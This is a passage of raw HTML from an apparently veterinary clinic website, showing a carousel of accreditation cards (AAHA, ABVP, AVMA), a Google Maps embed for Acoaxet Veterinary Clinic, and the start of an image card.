src="https://images.ctfassets.net/rt5zmd3ipxai/4iDhHheGPDkUIA28i3SGWf/dbc58a4e205002b26896e53647d19d59/NVA-5-CARD-AAHA-Cat.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/4iDhHheGPDkUIA28i3SGWf/dbc58a4e205002b26896e53647d19d59/NVA-5-CARD-AAHA-Cat.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 ibkLSI nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="cxRZYgtBS10MlQYeMrXoG">AAHA Accredited Hospital</p></div></a></div></div></div><div data-index="4" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:14.285714285714286%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="ABVP Certified " role="link" href="/services/american-board-of-veterinary-practitioners-abvp" class="nva-anchor sc-1ux5mjm-1 cuxQrw nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="ABVP Certified " data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6XjuBxwL3R29L0RrxUHrsC/14684b2a174eefcb567310c87fec5cf4/ABVP-New-Dog-Boy.png?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/6XjuBxwL3R29L0RrxUHrsC/14684b2a174eefcb567310c87fec5cf4/ABVP-New-Dog-Boy.png?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6XjuBxwL3R29L0RrxUHrsC/14684b2a174eefcb567310c87fec5cf4/ABVP-New-Dog-Boy.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/6XjuBxwL3R29L0RrxUHrsC/14684b2a174eefcb567310c87fec5cf4/ABVP-New-Dog-Boy.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6XjuBxwL3R29L0RrxUHrsC/14684b2a174eefcb567310c87fec5cf4/ABVP-New-Dog-Boy.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/6XjuBxwL3R29L0RrxUHrsC/14684b2a174eefcb567310c87fec5cf4/ABVP-New-Dog-Boy.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6XjuBxwL3R29L0RrxUHrsC/14684b2a174eefcb567310c87fec5cf4/ABVP-New-Dog-Boy.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/6XjuBxwL3R29L0RrxUHrsC/14684b2a174eefcb567310c87fec5cf4/ABVP-New-Dog-Boy.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6XjuBxwL3R29L0RrxUHrsC/14684b2a174eefcb567310c87fec5cf4/ABVP-New-Dog-Boy.png?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/6XjuBxwL3R29L0RrxUHrsC/14684b2a174eefcb567310c87fec5cf4/ABVP-New-Dog-Boy.png?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6XjuBxwL3R29L0RrxUHrsC/14684b2a174eefcb567310c87fec5cf4/ABVP-New-Dog-Boy.png?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/6XjuBxwL3R29L0RrxUHrsC/14684b2a174eefcb567310c87fec5cf4/ABVP-New-Dog-Boy.png?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="abvp" title="abvp" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/6XjuBxwL3R29L0RrxUHrsC/14684b2a174eefcb567310c87fec5cf4/ABVP-New-Dog-Boy.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/6XjuBxwL3R29L0RrxUHrsC/14684b2a174eefcb567310c87fec5cf4/ABVP-New-Dog-Boy.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 ibkLSI nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="4Dsr5WtBHvhy4UtWzipARH">ABVP Certified </p></div></a></div></div></div><div data-index="5" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:14.285714285714286%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="AVMA Member " role="link" href="/services/american-veterinary-medical-association-avma" class="nva-anchor sc-1ux5mjm-1 cuxQrw nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="AVMA Member " data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1a9DPb5HxtoXhhNVKqK70k/681ff7f17b8f83d033d0633e7cb2c604/AVMA-NEW-Cat-.png?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1a9DPb5HxtoXhhNVKqK70k/681ff7f17b8f83d033d0633e7cb2c604/AVMA-NEW-Cat-.png?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1a9DPb5HxtoXhhNVKqK70k/681ff7f17b8f83d033d0633e7cb2c604/AVMA-NEW-Cat-.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1a9DPb5HxtoXhhNVKqK70k/681ff7f17b8f83d033d0633e7cb2c604/AVMA-NEW-Cat-.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1a9DPb5HxtoXhhNVKqK70k/681ff7f17b8f83d033d0633e7cb2c604/AVMA-NEW-Cat-.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1a9DPb5HxtoXhhNVKqK70k/681ff7f17b8f83d033d0633e7cb2c604/AVMA-NEW-Cat-.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1a9DPb5HxtoXhhNVKqK70k/681ff7f17b8f83d033d0633e7cb2c604/AVMA-NEW-Cat-.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1a9DPb5HxtoXhhNVKqK70k/681ff7f17b8f83d033d0633e7cb2c604/AVMA-NEW-Cat-.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1a9DPb5HxtoXhhNVKqK70k/681ff7f17b8f83d033d0633e7cb2c604/AVMA-NEW-Cat-.png?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1a9DPb5HxtoXhhNVKqK70k/681ff7f17b8f83d033d0633e7cb2c604/AVMA-NEW-Cat-.png?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1a9DPb5HxtoXhhNVKqK70k/681ff7f17b8f83d033d0633e7cb2c604/AVMA-NEW-Cat-.png?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1a9DPb5HxtoXhhNVKqK70k/681ff7f17b8f83d033d0633e7cb2c604/AVMA-NEW-Cat-.png?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="American Veterinary Medical Association (AVMA)" title="American Veterinary Medical Association (AVMA)" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/1a9DPb5HxtoXhhNVKqK70k/681ff7f17b8f83d033d0633e7cb2c604/AVMA-NEW-Cat-.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/1a9DPb5HxtoXhhNVKqK70k/681ff7f17b8f83d033d0633e7cb2c604/AVMA-NEW-Cat-.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 ibkLSI nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="1ha4CznfVVY00yaYTVhB3c">AVMA Member </p></div></a></div></div></div></div></div><button style="display:block" class="nva-carousel-arrow sc-x2sqo7-0 iIbtVy slick-arrow slick-next carousel-arrow" currentslide="0" slidecount="3" data-analytics-type="" data-analytics-value="" data-analytics-variation="" aria-label="next"><svg width="17" height="27" viewBox="0 0 17 27"><path d="M.6 26.493a2.088 2.088 0 002.729 0l13.105-11.754a1.608 1.608 0 000-2.448L3.325.537A2.077 2.077 0 001.443.055 1.84 1.84 0 00.061 1.3a1.617 1.617 0 00.54 1.688l11.745 10.527L.6 24.044a1.646 1.646 0 00-.568 1.223A1.645 1.645 0 00.6 26.493z" fill="#fff"></path></svg></button><ul class="slick-dots"><li class="slick-active"><button tabindex="0" aria-description="slide 1" class="nva-carousel__slider-dots slick-dots-custom" aria-label="Slide 1"></button></li><li class=""><button tabindex="0" aria-description="slide 2" class="nva-carousel__slider-dots slick-dots-custom" aria-label="Slide 2"></button></li><li class=""><button tabindex="0" aria-description="slide 3" class="nva-carousel__slider-dots slick-dots-custom" aria-label="Slide 3"></button></li></ul></div></div><div class="nva-carousel__all-tiles-container nva-5-card__all-tiles-container sc-10lpcsk-0 iDdlri variation-a  showAllTilesContainer"><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="AAHA Accredited Hospital" role="link" href="/services/american-animal-hospital-association-aaha" class="nva-anchor sc-1ux5mjm-1 cuxQrw nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="AAHA Accredited Hospital" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4iDhHheGPDkUIA28i3SGWf/dbc58a4e205002b26896e53647d19d59/NVA-5-CARD-AAHA-Cat.png?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4iDhHheGPDkUIA28i3SGWf/dbc58a4e205002b26896e53647d19d59/NVA-5-CARD-AAHA-Cat.png?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4iDhHheGPDkUIA28i3SGWf/dbc58a4e205002b26896e53647d19d59/NVA-5-CARD-AAHA-Cat.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4iDhHheGPDkUIA28i3SGWf/dbc58a4e205002b26896e53647d19d59/NVA-5-CARD-AAHA-Cat.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4iDhHheGPDkUIA28i3SGWf/dbc58a4e205002b26896e53647d19d59/NVA-5-CARD-AAHA-Cat.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4iDhHheGPDkUIA28i3SGWf/dbc58a4e205002b26896e53647d19d59/NVA-5-CARD-AAHA-Cat.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4iDhHheGPDkUIA28i3SGWf/dbc58a4e205002b26896e53647d19d59/NVA-5-CARD-AAHA-Cat.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4iDhHheGPDkUIA28i3SGWf/dbc58a4e205002b26896e53647d19d59/NVA-5-CARD-AAHA-Cat.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4iDhHheGPDkUIA28i3SGWf/dbc58a4e205002b26896e53647d19d59/NVA-5-CARD-AAHA-Cat.png?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4iDhHheGPDkUIA28i3SGWf/dbc58a4e205002b26896e53647d19d59/NVA-5-CARD-AAHA-Cat.png?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4iDhHheGPDkUIA28i3SGWf/dbc58a4e205002b26896e53647d19d59/NVA-5-CARD-AAHA-Cat.png?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4iDhHheGPDkUIA28i3SGWf/dbc58a4e205002b26896e53647d19d59/NVA-5-CARD-AAHA-Cat.png?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="American Animal Hospital Association (AHAA) Accredited" title="American Animal Hospital Association (AHAA) Accredited" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/4iDhHheGPDkUIA28i3SGWf/dbc58a4e205002b26896e53647d19d59/NVA-5-CARD-AAHA-Cat.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/4iDhHheGPDkUIA28i3SGWf/dbc58a4e205002b26896e53647d19d59/NVA-5-CARD-AAHA-Cat.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 ibkLSI nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="cxRZYgtBS10MlQYeMrXoG">AAHA Accredited Hospital</p></div></a></div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="ABVP Certified " role="link" href="/services/american-board-of-veterinary-practitioners-abvp" class="nva-anchor sc-1ux5mjm-1 cuxQrw nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="ABVP Certified " data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6XjuBxwL3R29L0RrxUHrsC/14684b2a174eefcb567310c87fec5cf4/ABVP-New-Dog-Boy.png?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/6XjuBxwL3R29L0RrxUHrsC/14684b2a174eefcb567310c87fec5cf4/ABVP-New-Dog-Boy.png?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6XjuBxwL3R29L0RrxUHrsC/14684b2a174eefcb567310c87fec5cf4/ABVP-New-Dog-Boy.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/6XjuBxwL3R29L0RrxUHrsC/14684b2a174eefcb567310c87fec5cf4/ABVP-New-Dog-Boy.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6XjuBxwL3R29L0RrxUHrsC/14684b2a174eefcb567310c87fec5cf4/ABVP-New-Dog-Boy.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/6XjuBxwL3R29L0RrxUHrsC/14684b2a174eefcb567310c87fec5cf4/ABVP-New-Dog-Boy.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6XjuBxwL3R29L0RrxUHrsC/14684b2a174eefcb567310c87fec5cf4/ABVP-New-Dog-Boy.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/6XjuBxwL3R29L0RrxUHrsC/14684b2a174eefcb567310c87fec5cf4/ABVP-New-Dog-Boy.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6XjuBxwL3R29L0RrxUHrsC/14684b2a174eefcb567310c87fec5cf4/ABVP-New-Dog-Boy.png?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/6XjuBxwL3R29L0RrxUHrsC/14684b2a174eefcb567310c87fec5cf4/ABVP-New-Dog-Boy.png?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6XjuBxwL3R29L0RrxUHrsC/14684b2a174eefcb567310c87fec5cf4/ABVP-New-Dog-Boy.png?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/6XjuBxwL3R29L0RrxUHrsC/14684b2a174eefcb567310c87fec5cf4/ABVP-New-Dog-Boy.png?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="abvp" title="abvp" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/6XjuBxwL3R29L0RrxUHrsC/14684b2a174eefcb567310c87fec5cf4/ABVP-New-Dog-Boy.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/6XjuBxwL3R29L0RrxUHrsC/14684b2a174eefcb567310c87fec5cf4/ABVP-New-Dog-Boy.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 ibkLSI nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="4Dsr5WtBHvhy4UtWzipARH">ABVP Certified </p></div></a></div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="AVMA Member " role="link" href="/services/american-veterinary-medical-association-avma" class="nva-anchor sc-1ux5mjm-1 cuxQrw nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="AVMA Member " data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1a9DPb5HxtoXhhNVKqK70k/681ff7f17b8f83d033d0633e7cb2c604/AVMA-NEW-Cat-.png?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1a9DPb5HxtoXhhNVKqK70k/681ff7f17b8f83d033d0633e7cb2c604/AVMA-NEW-Cat-.png?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1a9DPb5HxtoXhhNVKqK70k/681ff7f17b8f83d033d0633e7cb2c604/AVMA-NEW-Cat-.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1a9DPb5HxtoXhhNVKqK70k/681ff7f17b8f83d033d0633e7cb2c604/AVMA-NEW-Cat-.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1a9DPb5HxtoXhhNVKqK70k/681ff7f17b8f83d033d0633e7cb2c604/AVMA-NEW-Cat-.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1a9DPb5HxtoXhhNVKqK70k/681ff7f17b8f83d033d0633e7cb2c604/AVMA-NEW-Cat-.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1a9DPb5HxtoXhhNVKqK70k/681ff7f17b8f83d033d0633e7cb2c604/AVMA-NEW-Cat-.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1a9DPb5HxtoXhhNVKqK70k/681ff7f17b8f83d033d0633e7cb2c604/AVMA-NEW-Cat-.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1a9DPb5HxtoXhhNVKqK70k/681ff7f17b8f83d033d0633e7cb2c604/AVMA-NEW-Cat-.png?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1a9DPb5HxtoXhhNVKqK70k/681ff7f17b8f83d033d0633e7cb2c604/AVMA-NEW-Cat-.png?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1a9DPb5HxtoXhhNVKqK70k/681ff7f17b8f83d033d0633e7cb2c604/AVMA-NEW-Cat-.png?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1a9DPb5HxtoXhhNVKqK70k/681ff7f17b8f83d033d0633e7cb2c604/AVMA-NEW-Cat-.png?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="American Veterinary Medical Association (AVMA)" title="American Veterinary Medical Association (AVMA)" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/1a9DPb5HxtoXhhNVKqK70k/681ff7f17b8f83d033d0633e7cb2c604/AVMA-NEW-Cat-.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/1a9DPb5HxtoXhhNVKqK70k/681ff7f17b8f83d033d0633e7cb2c604/AVMA-NEW-Cat-.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 ibkLSI nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="1ha4CznfVVY00yaYTVhB3c">AVMA Member </p></div></a></div></div><div class="nva-5-card__ctas-wrapper"></div></div></section><div class="nt-cmp-marker" style="display:none"></div><section class="sc-16bws4v-0 bHxszh nva-location-info nva-location-info--variation-a  box sc-16bws4v-1 dzmLRW"><div class="nva-location-info__maps-outer-wrapper snazzy-maps-iframe default-height" id="hours-panel-map"><div class="nva-location-info__map-wrapper mapWrapper"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d2982.310227255361!2d-71.10397818456671!3d41.62742537924291!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x89e4fe7939a4236d%3A0x34ad102893d96f2!2sAcoaxet%20Veterinary%20Clinic!5e0!3m2!1sen!2sus!4v1588800695839!5m2!1sen!2sus"></iframe></div></div></section><div class="nt-cmp-marker" style="display:none"></div><div class="nva-50-50 organism fifty-fifty sc-1bb4ul1-0 bSaPwK" data-entry-id="6mnnMIYShYyriSXgahP1JM"><div class="nva-50-50-card sc-wb9y8b-0 egjDLo nva-50-50__card nva-50-50__card--variation-a fifty-fifty-card row Variation-A"><div class="nva-50-50-card__image fiftyFiftyImage col-sm-12 col-md-7 image"><div class="nva-media sc-dbhlap-0 hdaGDx nva-50-50-card__media fiftyFifty"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7sVFzIbiFOuHZbj48J4PFi/f25eb46fa278c2850fe035022c97bd99/NVA-AAHA-60-40-Cat-New.png?fit=fill&amp;fm=webp&amp;h=200&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7sVFzIbiFOuHZbj48J4PFi/f25eb46fa278c2850fe035022c97bd99/NVA-AAHA-60-40-Cat-New.png?fit=fill&amp;fm=webp&amp;h=400&amp;w=640&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7sVFzIbiFOuHZbj48J4PFi/f25eb46fa278c2850fe035022c97bd99/NVA-AAHA-60-40-Cat-New.png?fit=fill&amp;fm=webp&amp;h=582&amp;w=916&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7sVFzIbiFOuHZbj48J4PFi/f25eb46fa278c2850fe035022c97bd99/NVA-AAHA-60-40-Cat-New.png?fit=fill&amp;fm=webp&amp;h=1164&amp;w=1832&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7sVFzIbiFOuHZbj48J4PFi/f25eb46fa278c2850fe035022c97bd99/NVA-AAHA-60-40-Cat-New.png?fit=fill&amp;fm=webp&amp;h=480&amp;w=782&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7sVFzIbiFOuHZbj48J4PFi/f25eb46fa278c2850fe035022c97bd99/NVA-AAHA-60-40-Cat-New.png?fit=fill&amp;fm=webp&amp;h=960&amp;w=1564&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source 